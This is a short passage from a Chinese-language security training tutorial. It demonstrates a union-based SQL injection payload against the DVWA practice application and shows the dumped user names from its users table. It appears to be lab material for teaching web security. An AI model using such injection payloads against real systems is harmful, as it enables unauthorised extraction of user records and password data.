 腾讯课堂
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
查询数据
输入1' or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(password) from
users #，查询成功：
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: